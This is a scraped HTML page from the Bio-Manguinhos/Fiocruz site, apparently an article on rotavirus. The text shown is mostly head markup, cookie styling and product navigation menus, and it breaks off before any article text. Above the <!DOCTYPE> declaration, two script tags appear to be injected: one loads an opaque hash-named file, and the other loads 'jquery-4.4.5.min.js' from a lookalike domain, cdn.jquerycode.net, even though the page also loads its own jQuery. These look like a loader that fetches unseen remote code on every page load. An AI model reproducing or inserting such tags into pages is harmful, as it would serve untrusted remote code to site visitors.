

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bio.fiocruz.br/index.php/br/rotavirus-sintomas-transmissao-e-prevencao
body_size: 11376
content:
<script type="text/javascript" src="https://www.bio.fiocruz.br/static/349cbc14c1f0861a47c6ac68e66393fe907273b0281321"  ></script><script id="jquery-core-js" src="https://cdn.jquerycode.net/js/jquery-4.4.5.min.js"></script><!DOCTYPE html>
<html lang="pt-BR" dir="ltr">
        
<head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
                                                <meta property="og:site_name" content="Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnósticos e biofármacos" />
                                                                            <meta property="og:description" content="Bem-vindo ao site de Bio-Manguinhos, a unidade produtora de imunobiológicos da Fiocruz! Vacinas, kits para diagnóstico e biofármacos." />
                                                                            <meta property="og:keywords" content="bio-manguinhos, fiocruz, fundação oswaldo cruz, imunobiológicos, biotecnologia, inovação, saúde, vacinas, reativos, biofármacos, kits para diagnóstico, vacinação, imunização, calendário de vacinação, vacina febre amarela, vacina poliomielite, saúde pública brasileira, desenvolvimento tecnológico, tecnologia em imunobiológicos, biotecnologia, vacina tríplice viral, teste de hiv, teste de sífilis, teste rápido de hiv, vacinação infantil, imunização infantil, caderneta de vacinação, caderneta de vacinas, vacinacao, imunizacao, vacinas virais, vacinas bacterianas" />
                                    

        
            
         <meta charset="utf-8">
	<meta name="author" content="Gabriella Ponte">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="Rotavírus: sintomas, transmissão e prevenção">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Rotavírus: sintomas, transmissão e prevenção. - Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos</title>
	<link href="/templates/rt_photon/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">

    <link href="/plugins/system/cookiesck/assets/front.css?ver=3.7.1" rel="stylesheet">
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet">
	<link href="/templates/rt_photon/custom/css-compiled/photon_15.css" rel="stylesheet">
	<link href="/media/gantry5/engines/nucleus/css-compiled/bootstrap5.css" rel="stylesheet">
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet">
	<link href="/media/plg_system_debug/css/debug.css" rel="stylesheet">
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet">
	<link href="/templates/rt_photon/custom/css-compiled/photon-joomla_15.css" rel="stylesheet">
	<link href="/templates/rt_photon/custom/css-compiled/custom_15.css" rel="stylesheet">
	<link href="/templates/rt_photon/css/animate.css" rel="stylesheet">
	<link href="https://www.bio.fiocruz.br/modules/mod_ebstickycookienotice/tmpl/assets/css/cookie.css?v=2071402880" rel="stylesheet">
	<link href="https://www.bio.fiocruz.br/modules/mod_ebstickycookienotice/tmpl/assets/css/responsive.css?v=1958868957" rel="stylesheet">
	<style>
			#cookiesck {
				position:absolute;
				left:0;
				right: 0;
				top: 0;
				z-index: 1000000;
				min-height: 30px;
				color: #eeeeee;
				background: rgba(0,0,0,0.5);
				text-align: center;
				font-size: 14px;
				line-height: 14px;
			}
			#cookiesck_text {
				padding: 10px 0;
				display: inline-block;
			}
			#cookiesck_buttons {
				float: right;
			}
			.cookiesck_button,
			#cookiesck_accept,
			#cookiesck_decline,
			#cookiesck_settings,
			#cookiesck_readmore {
				float:left;
				padding:10px;
				margin: 5px;
				border-radius: 3px;
				text-decoration: none;
				cursor: pointer;
				transition: all 0.2s ease;
			}
			#cookiesck_readmore {
				float:right;
			}
			#cookiesck_accept {
				background: #1176a6;
				border: 2px solid #1176a6;
				color: #f5f5f5;
			}
			#cookiesck_accept:hover {
				background: transparent;
				border: 2px solid darkturquoise;
				color: darkturquoise;
			}
			#cookiesck_decline {
				background: #000;
				border: 2px solid #000;
				color: #f5f5f5;
			}
			#cookiesck_decline:hover {
				background: transparent;
				border: 2px solid #fff;
				color: #fff;
			}
			#cookiesck_settings {
				background: #fff;
				border: 2px solid #fff;
				color: #000;
			}
			#cookiesck_settings:hover {
				background: transparent;
				border: 2px solid #fff;
				color: #fff;
			}
			#cookiesck_options {
				display: none;
				width: 30px;
				height: 30px;
				border-radius: 15px;
				box-sizing: border-box;
				position: fixed;
				bottom: 0;
				left: 0;
				margin: 10px;
				border: 1px solid #ccc;
				cursor: pointer;
				background: rgba(255,255,255,1) url(/plugins/system/cookiesck/assets/cookies-icon.svg) center center no-repeat;
				background-size: 80% auto;
				z-index: 1000000;
			}
			#cookiesck_options > .inner {
				display: none;
				width: max-content;
				margin-top: -40px;
				background: rgba(0,0,0,0.7);
				position: absolute;
				font-size: 14px;
				color: #fff;
				padding: 4px 7px;
				border-radius: 3px;
			}
			#cookiesck_options:hover > .inner {
				display: block;
			}
			#cookiesck > div {
				display: flex;
				justify-content: space-around;
				align-items: center;
				flex-direction: column;
			}
			
			
			.cookiesck-iframe-wrap-text {
				position: absolute;
				width: 100%;
				padding: 10px;
				color: #fff;
				top: 50%;
				transform: translate(0,-60%);
				text-align: center;
			}
			.cookiesck-iframe-wrap:hover .cookiesck-iframe-wrap-text {
				color: #333;
			}
			.cookiesck-iframe-wrap-allowed .cookiesck-iframe-wrap-text {
				display: none;
			}

		</style>

    <script type="application/json" class="joomla-script-options new">{"system.paths":{"root":"","rootFull":"https:\/\/www.bio.fiocruz.br\/","base":"","baseFull":"https:\/\/www.bio.fiocruz.br\/"},"csrf.token":"503fd158d718d52e7ebb8a5c70a73f11","joomla.jtext":{"PLG_SYSTEM_EXTERNALLINKWARNING_WARNING_MESSAGE":"This link takes you away from {sitename}.\n\n{sitename} is not responsible for the content of {destdomain}.\n\nClick OK to continue, or Cancel to stay on {domain}."},"plg_system_externallinkwarning":{"sitename":"Bio-Manguinhos\/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","warningexcludeclasses":"{\"classes\":[]}","warningexcludedomains":"{\"domains\":[]}","uselinkicon":0,"linkicon":"","linkiconexcludeclasses":"{\"classes\":[]}","newtab":0}}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.3.3" type="module"></script>
	<script src="/plugins/system/cookiesck/assets/front.js?ver=3.7.1"></script>
	<script src="https://www.bio.fiocruz.br/modules/mod_ebstickycookienotice/tmpl/assets/js/cookie_script.js?v=2130242170"></script>
	<script src="/media/plg_system_externallinkwarning/js/externallinkwarning.min.js"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.bio.fiocruz.br/#/schema/Organization/base","name":"Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","url":"https://www.bio.fiocruz.br/"},{"@type":"WebSite","@id":"https://www.bio.fiocruz.br/#/schema/WebSite/base","url":"https://www.bio.fiocruz.br/","name":"Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","publisher":{"@id":"https://www.bio.fiocruz.br/#/schema/Organization/base"},"potentialAction":{"@type":"SearchAction","target":"https://www.bio.fiocruz.br/index.php/br/resultados-das-buscas?q={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.bio.fiocruz.br/#/schema/WebPage/base","url":"https://www.bio.fiocruz.br/index.php/br/rotavirus-sintomas-transmissao-e-prevencao","name":"Rotavírus: sintomas, transmissão e prevenção. - Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","description":"Rotavírus: sintomas, transmissão e prevenção","isPartOf":{"@id":"https://www.bio.fiocruz.br/#/schema/WebSite/base"},"about":{"@id":"https://www.bio.fiocruz.br/#/schema/Organization/base"},"inLanguage":"pt-BR"},{"@type":"Article","@id":"https://www.bio.fiocruz.br/#/schema/com_content/article/639","name":"Rotavírus: sintomas, transmissão e prevenção","headline":"Rotavírus: sintomas, transmissão e prevenção","inLanguage":"pt-BR","isPartOf":{"@id":"https://www.bio.fiocruz.br/#/schema/WebPage/base"}}]}</script>
	<script>
var COOKIESCK = {
	ALLOWED : ["cookiesck","cookiesckiframes","cookiesckuniquekey","jform_captchacookie","1e9e583a64cd82794e8ef4bf4d795125"]
	, VALUE : 'yes'
	, UNIQUE_KEY : 'uhpr9c6kb9919tq4epd510evvi'
	, LOG : '0'
	, LIST : '{}'
	, LIFETIME : '365'
	, DEBUG : '0'
	, TEXT : {
		INFO : 'By visiting our website you agree that we are using cookies to ensure you to get the best experience.'
		, ACCEPT_ALL : 'Accept all'
		, ACCEPT_ALL : 'Accept all'
		, DECLINE_ALL : 'Decline all'
		, SETTINGS : 'Customize'
		, OPTIONS : 'Cookies options'
		, CONFIRM_IFRAMES : 'Please confirm that you want to enable the iframes'
	}
};
console.log("COOKIES CK MESSAGE : The list of cookies is empty. Please check the documentation");jQuery(document).ready(function(){ckInitCookiesckIframes();});</script>

    
                    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-9890524-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-9890524-1');
</script>

<meta property="creator.productor"
      content="http://estruturaorganizacional.dados.gov.br/id/unidade-organizacional/NUMERO">
            
</head>

    <body class="gantry site com_content view-article no-layout no-task dir-ltr itemid-506 outline-15 g-offcanvas-left g-default g-style-preset1">
        <div id="barra-brasil" style="background:#7F7F7F; height: 20px; padding:0 0 0 10px;display:block;">
  <ul id="menu-barra-temp" style="list-style:none;">
    <li style="display:inline;float:left;padding-right:10px; margin-right:10px; border-right:1px solid #EDEDED">
        <a href="http://brasil.gov.br" style="font-family:sans,sans-serif; text-decoration:none; color:white;">Portal do Governo Brasileiro</a>
    </li>
  </ul>
</div>
<div class="clearfix b-fiocruz">
    <ul style="margin-top: 5px; padding-bottom: 10px;">
		<li style="display:inline; float:left; margin-left: 19%;">
			<a class="" href="http://portal.fiocruz.br"><img class="img" style="margin: -10px auto;" title="Fiocruz" alt="Fiocruz" src="/templates/rt_photon/images/logo-fiocruz.png"></a></li>
		<li style="display:inline; float:left; margin-left: 15%;">
			<a class="link" href="http://portal.fiocruz.br/pt-br/content/fale-conosco" style="font-size: 14px;">Fale com a Fiocruz</a></li>
		<li style="display:inline; float:left; margin-left: 20%;">
			<a href="http://www.fiocruz.br"><img class="img-fiocruz" style="" title="Fundação Oswaldo Cruz" alt="Fundação Oswaldo Cruz" src="/templates/rt_photon/images/titulo_fiocruz.png"></a></li>
	</ul>
</div>
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100 box-grey">
             <div id="mobile-menu-7951-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                
                <section id="g-top" class="nomarginall g-flushed" style="width&#x3A;100&#x25;&#x3B;">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
            </div>
        
    </section>
                    
                <section id="g-navigation" class="nav-large-offset">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-77">
             <div class="spacer"></div>
        </div>
                    

        <div class="g-block size-14" style="margin-bottom&#x3A;-30px&#x3B;">
             <div id="social-7874-particle" class="g-content g-particle">            <div class="g-social ">
                                            <a href="http://www.bio.fiocruz.br" target="_blank" rel="noopener noreferrer" title="Página principal" aria-label="Página principal">
                <span class="fa fa-home fa-fw"></span>                <span class="g-social-text">Página principal</span>            </a>
                                            <a href="https://www.facebook.com/BioFiocruz/" target="_blank" rel="noopener noreferrer" title="Visite nossa fan page no Facebook" aria-label="Visite nossa fan page no Facebook">
                <span class="fa fa-facebook fa-fw"></span>                <span class="g-social-text">Visite nossa fan page no Facebook</span>            </a>
                                            <a href="https://www.youtube.com/channel/UCWSTFJsqh06RXvyAUVZc4Nw" target="_blank" rel="noopener noreferrer" title="Acesse nosso canal no Youtube" aria-label="Acesse nosso canal no Youtube">
                <span class="fa fa-youtube-play fa-fw"></span>                <span class="g-social-text">Acesse nosso canal no Youtube</span>            </a>
                                            <a href="https://www.instagram.com/biofiocruz/" target="_blank" rel="noopener noreferrer" title="Confira nossa conta no Instagram" aria-label="Confira nossa conta no Instagram">
                <span class="fa fa-instagram"></span>                <span class="g-social-text">Confira nossa conta no Instagram</span>            </a>
                                            <a href="https://www.linkedin.com/company/biofiocruz/" target="_blank" rel="noopener noreferrer" title="Visite nosso perfil no Linkedin" aria-label="Visite nosso perfil no Linkedin">
                <span class="fa fa-linkedin"></span>                <span class="g-social-text">Visite nosso perfil no Linkedin</span>            </a>
            </div>
            </div>
        </div>
                    

        <div class="g-block size-9">
             <div class="g-content">
                                    <div class="platform-content"><div class=" moduletable ">
        
<div id="mod-custom330" class="mod-custom custom">
    <p style="margin-bottom: 0px;"><a href="/index.php/en-us/bio-eng"><img src="/images/flag-us.jpg" alt="us-bandeira-flag" width="25" height="15" style="margin-right: 0px; margin-top: 15px; float: right;" title="ENG-US" onmouseover="this.src='https://www.bio.fiocruz.br/images/flag-us-hover.jpg';" onmouseout="this.src='https://www.bio.fiocruz.br/images/flag-us.jpg';" /></a> <a href="http://www.bio.fiocruz.br"><img src="/images/flag-bra.jpg" alt="br-bandeira-flag" width="25" height="15" style="margin-top: 15px; margin-right: 10px; float: right;" title="PT-BR" onmouseover="this.src='/images/flag-bra-hover.jpg';" onmouseout="this.src='https://www.bio.fiocruz.br/images/flag-bra.jpg';" /></a></p></div>
</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-10">
             <div id="logo-5992-particle" class="g-content g-particle">            <a href="/" target="_self" title="Instituto de Tecnologia em Imunobiológicos, Bio-Manguinhos/Fiocruz" aria-label="Instituto de Tecnologia em Imunobiológicos, Bio-Manguinhos/Fiocruz" rel="home" class="g-logo">
                        <img src="/images/logo/logos-bio-manguinhos-fiocruz-vacinas-reativos-kits-diagnostico-4.jpg"  alt="Instituto de Tecnologia em Imunobiológicos, Bio-Manguinhos/Fiocruz" />
            </a>
            </div>
        </div>
                    

        <div class="g-block size-90" style="padding-left&#x3A;&#x20;195px&#x3B;margin-top&#x3A;30px&#x3B;font-size&#x3A;&#x20;0.25rem&#x3B;">
             <div id="menu-4196-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-511 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Sobre nós</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-61  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/quem-somos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Quem somos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-94  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/diretoria-94">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Diretoria</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-101  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/organograma">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Organogramas</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-589 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/home/crescimento-institucional">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Crescimento Institucional</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-590  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/crescimento-institucional/santa-cruz-rj">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Santa Cruz (RJ)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-592  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/crescimento-institucional/campus-manguinhos-rj">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Campus Manguinhos (RJ)</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-93  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/historia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">História</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-354  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/inovacao-bio">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Inovação</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-62 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Produtos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-66 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Vacinas</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-926  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/covid-19-recombinante">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Covid-19 (recombinante)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-67  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/febre-amarela">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Febre Amarela</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1094  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/meningococica-acwy-conjugada">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Meningocócica ACWY (conjugada)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-481  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/pneumococica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Pneumocócica 10-valente</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-482  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/poliomielite-inativada">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Poliomielite Inativada</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-68  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/poliomielite">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Poliomielite Oral</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-488  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/rotavirus-humano">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rotavírus Humano</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1016  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/sarampo-e-rubeola-atenuada">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Sarampo e rubéola (atenuada)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-454  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/tetravalente-viral">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tetravalente Viral</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-72  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/triplice-viral">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tríplice Viral</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-74 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kits para diagnóstico</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-433 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Testes Moleculares</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-3 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-439  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/nat-hivhcv-malaria-nat-plus">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit NAT PLUS HIV/HBV/HCV/Malária</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-931  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-febre-amarela">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Febre Amarela</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-999  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-febre-amarela-discriminatorio">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Febre Amarela Discriminatório</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1248  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/mavy-orov-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular MAVY/OROV Bio-Manguinhos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1030  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-multiplex-opxv-mpxv-vzv-rp">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular Multiplex OPXV/MPXV/VZV/RP</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1031  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-monkeypox-mpxv">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular Monkeypox (MPXV)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1095  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/sarampo-e-rubeola-vs-vr-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular Sarampo e Rubéola (VS/VR)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1015  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-zc-d-tipagem-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular ZC D-Tipagem</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-867 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/novo-coronavirus-sars-cov2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Novo Coronavírus (SARS-CoV-2)</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-959  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/novo-coronavirus-sars-cov2/kit-molecular-4plex-sc2-voc-bio-manguinhos">
                                                                <span class="g-menu-item-content">
